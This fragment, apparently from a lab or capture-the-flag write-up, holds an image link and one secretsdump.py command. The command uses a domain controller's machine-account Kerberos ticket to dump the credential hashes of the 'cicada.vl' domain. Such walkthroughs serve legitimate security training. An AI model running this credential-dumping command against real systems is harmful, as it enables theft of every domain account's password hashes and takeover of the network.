 secretsdump.py -k -no-pass cicada.vl/dc-jpq225\$@cicada.vl@dc-jpq225.cicada.vl -just-dc
